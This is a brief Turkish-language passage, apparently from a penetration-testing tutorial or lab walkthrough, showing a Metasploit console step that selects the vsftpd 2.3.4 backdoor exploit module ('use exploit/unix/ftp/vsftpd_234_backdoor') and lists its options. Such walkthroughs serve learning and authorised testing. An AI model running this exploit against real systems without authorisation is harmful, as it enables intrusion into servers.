 Metasploit
Bulduğumuz exploit’i kullanmaya ve seçeneklerini
görmeye başlıyoruz.
use exploit/unix/ftp/vsftpd_234_backdoor
show options
 